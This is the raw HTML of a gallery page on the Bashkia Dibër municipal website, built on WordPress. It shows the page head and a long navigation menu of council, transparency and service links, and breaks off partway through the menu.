

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dibra.gov.al/galleries/foto-ne-objektiv/
body_size: 56578
content:
<!DOCTYPE html>
<html lang="en-US">
<head data-template-uri="http://dibra.gov.al/wp-content/themes/townpress">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="http://dibra.gov.al/xmlrpc.php" />
	<link rel="shortcut icon" href="http://dibra.gov.al/wp-content/uploads/2018/01/favicon.png">    <title>Foto në Objektiv. | Bashkia Dibër</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bashkia Dibër &raquo; Feed" href="http://dibra.gov.al/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bashkia Dibër &raquo; Comments Feed" href="http://dibra.gov.al/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dibra.gov.al\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='parent-style-css'  href='http://dibra.gov.al/wp-content/themes/townpress/style.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='http://dibra.gov.al/wp-content/themes/townpress-child/style.css' type='text/css' media='all' />
<style id='main-style-inline-css' type='text/css'>
body { font-family: 'Source Sans Pro', Arial, sans-serif; font-size: 16px; font-weight: 400; }
 .header-branding.m-large-logo span { max-width: 100px; } .header-branding.m-small-logo span { max-width: 100px; } @media ( max-width: 991px ) { .header-branding.m-small-logo span, .header-branding.m-large-logo span { max-width: 100px; } }
</style>
<link rel='stylesheet' id='theme-skin-css'  href='http://dibra.gov.al/wp-content/themes/townpress/library/css/skin/bluegrey.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-theme_options-css'  href='http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C300%2C400%2C600%2C700%2C900%2C200italic%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=4.8' type='text/css' media='all' />
<script type='text/javascript' src='http://dibra.gov.al/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://dibra.gov.al/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://dibra.gov.al/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dibra.gov.al/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://dibra.gov.al/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Momente nga Konferenca Kombëtare në kuadër të Fillimit të Projektit Bashkitë për në Europë.' href='http://dibra.gov.al/galleries/momente-nga-konferenca-kombetare-ne-kuader-te-fillimit-te-projektit-bashkite-per-ne-europe/' />
<link rel='next' title='Pranë Lurës!' href='http://dibra.gov.al/galleries/prane-lures/' />
<meta name="generator" content="WordPress 4.8" />
<link rel="canonical" href="http://dibra.gov.al/galleries/foto-ne-objektiv/" />
<link rel='shortlink' href='http://dibra.gov.al/?p=1746' />
<link rel="alternate" type="application/json+oembed" href="http://dibra.gov.al/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdibra.gov.al%2Fgalleries%2Ffoto-ne-objektiv%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://dibra.gov.al/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdibra.gov.al%2Fgalleries%2Ffoto-ne-objektiv%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://dibra.gov.al/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://dibra.gov.al/wp-content/themes/townpress/library/css/oldie.css"><![endif]--><!--[if lt IE 9]><script src="http://dibra.gov.al/wp-content/themes/townpress/library/js/html5.min.js"></script><![endif]--><!--[if lt IE 9]><script src="http://dibra.gov.al/wp-content/themes/townpress/library/js/respond.min.js"></script><![endif]--><link rel="icon" href="http://dibra.gov.al/wp-content/uploads/2018/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://dibra.gov.al/wp-content/uploads/2018/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://dibra.gov.al/wp-content/uploads/2018/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="http://dibra.gov.al/wp-content/uploads/2018/01/cropped-favicon-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>



<body class="lsvrgallery-template-default single single-lsvrgallery postid-1746  m-has-header-bg wpb-js-composer js-comp-ver-5.1 vc_responsive">

	
	<!-- HEADER : begin -->
	<header id="header" class="m-has-standard-menu m-has-header-tools m-has-search">
		<div class="header-inner">

			<!-- HEADER CONTENT : begin -->
			<div class="header-content">
				<div class="c-container">
					<div class="header-content-inner">

												<!-- HEADER BRANDING : begin -->

																															<div class="header-branding m-small-logo">

							<a href="http://dibra.gov.al"><span><img src="http://dibra.gov.al/wp-content/uploads/2022/05/logo.png"
														alt="Bashkia Dibër"></span></a>

						</div>
						<!-- HEADER BRANDING : end -->
						
						<!-- HEADER TOGGLE HOLDER : begin -->
						<div class="header-toggle-holder">

							<!-- HEADER TOGGLE : begin -->
							<button class="header-toggle" type="button">
								<i class="ico-open tp tp-menu"></i>
								<i class="ico-close tp tp-cross"></i>
								<span>Menu</span>
							</button>
							<!-- HEADER TOGGLE : end -->

							
						</div>
						<!-- HEADER TOGGLE HOLDER : end -->

												<!-- HEADER MENU : begin -->
						<div class="header-menu">
							
	<!-- MAIN MENU : begin -->
	<nav class="main-menu">

		<ul id="menu-main-menu" class="menu-items clearfix"><li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-215"><a href="http://dibra.gov.al/">Kreu</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-230"><a href="http://dibra.gov.al/town-hall/">Bashkia</a>
<ul  class="sub-menu">
	<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-269"><a href="http://dibra.gov.al/kryetari-i-bashkise/">Kryetari i Bashkise</a></li>
	<li id="menu-item-952" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-952"><a href="http://dibra.gov.al/rregullore-2/">Rregullore</a></li>
	<li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-958"><a href="http://dibra.gov.al/njesite-administrative/">Njesite Administrative</a></li>
	<li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-984"><a href="http://dibra.gov.al/plani-i-pergjithshem-vendor/">Plane Vendore</a></li>
	<li id="menu-item-1955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1955"><a href="http://dibra.gov.al/kodi-etikes/">Kodi Etikës</a></li>
	<li id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="http://dibra.gov.al/organizimi-dhe-funksionimi-i-bashkise/administrata-e-bashkise/struktura-organizative-dhe-numri-i-punonjesve/">Struktura organizative dhe numri i punonjësve</a></li>
	<li id="menu-item-2866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2866"><a href="http://dibra.gov.al/infrastrukture/">INFRASTRUKTURE</a>
	<ul  class="sub-menu">
		<li id="menu-item-2871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2871"><a href="http://dibra.gov.al/rikonstruksioni-dhe-permiresimi-i-rruges-perlat-fushe-lure-dhe-permiresimi-i-segmentit-rrugor-fushe-lure-arras/">“Rikonstruksioni dhe përmirësimi i rrugës Përlat – Fushë Lurë dhe përmirësimi i segmentit rrugor Fushë Lurë – Arras”.</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-776"><a href="http://dibra.gov.al/town-hall/keshilli-bashkiak/">Keshilli Bashkiak</a>
<ul  class="sub-menu">
	<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-850"><a href="http://dibra.gov.al/anetaret-e-keshillit/">Anetaret e Keshillit</a></li>
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-853"><a href="http://dibra.gov.al/kryetari-i-keshillit/">Kryetari i Keshillit</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-856"><a href="http://dibra.gov.al/sekretari-i-keshillit/">Sekretari i Keshillit</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-859"><a href="http://dibra.gov.al/komisionet-e-keshillit/">Komisionet e Keshillit</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-865"><a href="http://dibra.gov.al/projektvendimet/">Projektvendimet</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-868"><a href="http://dibra.gov.al/aktivitete/">Aktivitete</a></li>
	<li id="menu-item-3352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3352"><a href="http://dibra.gov.al/town-hall/keshilli-bashkiak/procesi-i-vendimarrjes-se-keshillit/">Proçesi i Vendimarrjes së Këshillit</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946"><a href="http://www.vendime.al/vendimet-e-keshillit-bashkiak-diber/">Vendime.al</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="http://dibra.gov.al/vendimet-e-keshillit-bashkiak/">Vendimet e Këshillit Bashkiak</a></li>
	<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="http://dibra.gov.al/shkruaj-keshillit/">Shkruaj Këshillit</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-874"><a href="http://dibra.gov.al/njoftime-publike/">Njoftime publike</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3146"><a href="http://dibra.gov.al/procesverbal-mbledhjesh/">Procesverbal Mbledhjesh</a></li>
	<li id="menu-item-975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-975"><a href="http://dibra.gov.al/rregullore-e-keshillit/">Rregullore e Keshillit</a></li>
	<li id="menu-item-2053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2053"><a href="http://dibra.gov.al/regjistri-i-ankesave-kerkesave-dhe-verejtjeve/">REGJISTRI I ANKESAVE, KËRKESAVE DHE VËREJTJEVE</a></li>
	<li id="menu-item-2054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2054"><a href="http://dibra.gov.al/regjistri-i-brendshem-i-peticioneve-dhe-iniciativave-qytetare/">REGJISTRI I BRENDSHËM I PETICIONEVE DHE INICIATIVAVE QYTETARE</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2123"><a href="http://dibra.gov.al/regjistri-i-mbledhjeve-te-keshillit-bashkiak/">REGJISTRI I MBLEDHJEVE TE KESHILLIT BASHKIAK</a></li>
	<li id="menu-item-2127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2127"><a href="http://dibra.gov.al/regjistri-i-projekt-akteve-per-konsultim-publik/">REGJISTRI I PROJEKT AKTEVE PER KONSULTIM PUBLIK</a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2136"><a href="http://dibra.gov.al/konsultime-publike/">Konsultime Publike</a></li>
	<li id="menu-item-2568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2568"><a href="http://dibra.gov.al/programi-i-transparences-se-keshillit/">Programi i Transparencës së Këshillit</a></li>
	<li id="menu-item-2561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2561"><a href="http://dibra.gov.al/legjislacion-dhe-zgjedhje-vendore/">Legjislacion dhe Zgjedhje Vendore</a></li>
</ul>
</li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="http://dibra.gov.al/notices-base/">NJOFTIME</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-262"><a href="http://dibra.gov.al/category/biznesi/">Biznesi</a>
<ul  class="sub-menu">
	<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-263"><a href="http://dibra.gov.al/detyrimet-e-mia/">Buxheti</a></li>
	<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-264"><a href="http://dibra.gov.al/legjislacioni/">Legjislacioni</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-265"><a href="http://dibra.gov.al/paketa-fiskale/">Paketa fiskale</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="http://dibra.gov.al/category/open-data/">Open DATA</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="http://dibra.gov.al/category/sport/">Sport</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-227"><a href="http://dibra.gov.al/category/sherbime/">Sherbime</a>
<ul  class="sub-menu">
	<li id="menu-item-3487" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3487"><a href="http://dibra.gov.al/web-gis/">WEB-GIS</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="http://dibra.gov.al/turizmi/">Turizmi</a>
<ul  class="sub-menu">
	<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="http://dibra.gov.al/turizmi/">Historiku i Dibres</a></li>
	<li id="menu-item-762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="http://dibra.gov.al/turizmi/">Guida e Qytetit</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="http://dibra.gov.al/turizmi/">Parqe dhe Liqene</a></li>
	<li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="http://dibra.gov.al/turizmi/">Hotele/Bare/Restorante</a></li>
	<li id="menu-item-765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-765"><a href="http://dibra.gov.al/turizmi/">Spitale/Ambulanca</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766"><a href="http://dibra.gov.al/turizmi/">Cerdhe/Kopshte/Shkolla</a></li>
	<li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767"><a href="http://dibra.gov.al/turizmi/">Institucione</a></li>
</ul>
</li>
<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-838"><a href="http://dibra.gov.al/transparenca/">Programi                                                                                    i Transparences</a>
<ul  class="sub-menu">
	<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1242"><a href="http://dibra.gov.al/organizimi-dhe-funksionimi-i-bashkise/">Organizimi dhe Funksionimi i Bashkisë</a>
	<ul  class="sub-menu">
		<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="http://dibra.gov.al/organizimi-dhe-funksionimi-i-bashkise/organizimi-adm-territorialmisionifunksionet/">Organizimi adm-territorial,misioni&#038;funksionet</a></li>
		<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="http://dibra.gov.al/organizimi-dhe-funksionimi-i-bashkise/organi-perfaqesues-i-bashkise-keshilli-bashkiak/">Organi perfaqesues i Bashkise-Keshilli Bashkiak</a></li>
		<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="http://dibra.gov.al/organizimi-dhe-funksionimi-i-bashkise/organet-e-bashkise/">Organet ekzekutiv</a></li>
		<li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1252"><a href="http://dibra.gov.al/organizimi-dhe-funksionimi-i-bashkise/administrata-e-bashkise/">Administrata e Bashkisë</a></li>
		<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="http://dibra.gov.al/organizimi-dhe-funksionimi-i-bashkise/mekanizmat-monitorues-dhe-te-kontrollit/">Mekanizmat monitorues dhe të kontrollit</a></li>
		<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="http://dibra.gov.al/organizimi-dhe-funksionimi-i-bashkise/kerkesa-ankesa-sinjalizime-dhe-verejtje-qe-lidhen-me-veprimet-dhe-mosveprimet-e-organeve-te-administrates/">Kërkesa, ankesa, sinjalizime dhe vërejtje që lidhen  me veprimet dhe mosveprimet e organeve të administratës.</a></li>
		<li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="http://dibra.gov.al/organizimi-dhe-funksionimi-i-bashkise/statistika-vendore/">Statistika vendore</a></li>
	</ul>
</li>
	<li id="menu-item-1264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1264"><a href="http://dibra.gov.al/transparenca-dhe-llogaridhenia-ekonomikofinanciare/">Transparenca dhe Llogaridhënia EkonomikoFinanciare</a>
	<ul  class="sub-menu">
		<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="http://dibra.gov.al/transparenca-dhe-llogaridhenia-ekonomikofinanciare/kalendari-i-prg-buxhetor-afatmesemvjetor/">Kalendari i programit buxhetor afatmesëm vjetor</a></li>
		<li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1305"><a href="http://dibra.gov.al/transparenca-dhe-llogaridhenia-ekonomikofinanciare/paketa-fiskale/">Paketa Fiskale</a></li>
		<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="http://dibra.gov.al/transparenca-dhe-llogaridhenia-ekonomikofinanciare/plani-strategjik-i-zhvillimit-te-bashkise/">Plani strategjik i zhvillimit të bashkisë</a></li>
		<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="http://dibra.gov.al/transparenca-dhe-llogaridhenia-ekonomikofinanciare/programi-buxhetor-afatmesem-vendor/">Programi buxhetor afatmesëm vendor</a></li>
		<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="http://dibra.gov.al/transparenca-dhe-llogaridhenia-ekonomikofinanciare/buxheti-vjetor/">Buxheti vjetor</a></li>
		<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="http://dibra.gov.al/transparenca-dhe-llogaridhenia-ekonomikofinanciare/zbatimi-i-buxhetit/">Zbatimi i buxhetit</a></li>
		<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="http://dibra.gov.al/transparenca-dhe-llogaridhenia-ekonomikofinanciare/monitorimi-mbikeqyrja-dhe-auditimi-i-buxhetit/">Monitorimi, mbikëqyrja dhe auditimi i buxhetit</a></li>
		<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="http://dibra.gov.al/transparenca-dhe-llogaridhenia-ekonomikofinanciare/veshtiresite-financiare/">Vështirësitë financiare</a></li>
		<li id="menu-item-1299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="http://dibra.gov.al/transparenca-dhe-llogaridhenia-ekonomikofinanciare/shitja-ose-dhenia-me-qira-e-pronave-dhe-aseteve/">Shitja ose dhënia me qira e pronave dhe aseteve</a></li>
		<li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1302"><a href="http://dibra.gov.al/transparenca-dhe-llogaridhenia-ekonomikofinanciare/donacionet/">Donacionet</a></li>
	</ul>
</li>
	<li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1272"><a href="http://dibra.gov.al/transparenca/kerkesat-per-informim/">Kërkesat për informim</a>
	<ul  class="sub-menu">
		<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1336"><a href="http://dibra.gov.al/transparenca/koordinatorja/">Te dhenat per kordinatores e te drejtes se informimit</a></li>
		<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="http://dibra.gov.al/transparenca/kerkesat-per-informim/standartet-dhe-procedurat-e-kerkesave/">Standartet dhe procedurat e kërkesave</a></li>
		<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1308"><a href="http://dibra.gov.al/transparenca/kerkesat-per-informim/regjistri-i-kerkesave-dhe-pergjigjeve/">Regjistri i kërkesave dhe përgjigjeve</a></li>
		<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="http://dibra.gov.al/transparenca/kerkesat-per-informim/informacioni-i-dhene-me-pare/">Informacioni i dhënë më parë</a></li>
		<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1314"><a href="http://dibra.gov.al/transparenca/kerkesat-per-informim/trajtimi-i-kerkesave-per-informacion/">Trajtimi i kërkesave për informacion</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="http://dibra.gov.al/transparenca/kerkesat-per-informim/kufizimi-i-se-drejtes-per-informim/">Kufizimi i së drejtës për informim</a></li>
		<li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="http://dibra.gov.al/transparenca/kerkesat-per-informim/tarifa-per-dhenien-e-informacionit/">Tarifa për dhënien e informacionit</a></li>
		<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="http://dibra.gov.al/transparenca/kerkesat-per-informim/informacione-dhe-dokumente-qe-kerkohen-shpesh/">Informacione dhe dokumente që kërkohen shpesh</a></li>
	</ul>
</li>
	<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1180"><a href="http://dibra.gov.al/transparenca/vendime-te-keshillit-bashkiak-diber/">Shërbimet që ofron Bashkia</a>
	<ul  class="sub-menu">
		<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542"><a href="http://dibra.gov.al/transparenca/vendime-te-keshillit-bashkiak-diber/sherbimet/">Sherbimet</a></li>
		<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="http://dibra.gov.al/transparenca/vendime-te-keshillit-bashkiak-diber/sherbimet-administrative-sipas-7-funksioneve/">Shërbimet administrative sipas 7 funksioneve</a></li>
		<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1200"><a href="http://dibra.gov.al/transparenca/vendime-te-keshillit-bashkiak-diber/kontratat-publike/">Kontratat publike</a></li>
		<li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="http://dibra.gov.al/transparenca/vendime-te-keshillit-bashkiak-diber/e-drejta-e-ankeses-dhe-verejtjes-ne-lidhje-me-sherbimet/">E drejta e ankesës dhe vërejtjes në lidhje me shërbimet</a></li>
	</ul>
</li>
	<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="http://dibra.gov.al/transparenca/legjislacioni-dhe-aktet-e-brendshme-rregullatore/">Legjislacioni dhe aktet e brendshme rregullatore</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1187"><a href="http://dibra.gov.al/transparenca/pjesemarrja-qytetare-ne-vendimmarrje/">Pjesëmarrja qytetare në vendimmarrje</a>
	<ul  class="sub-menu">
		<li id="menu-item-3379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3379"><a href="http://dibra.gov.al/te-dhenat-e-koordinatorit-per-njoftimin-dhe-konsultimin-publik/">Të dhënat e koordinatorit për njoftimin dhe konsultimin publik</a></li>
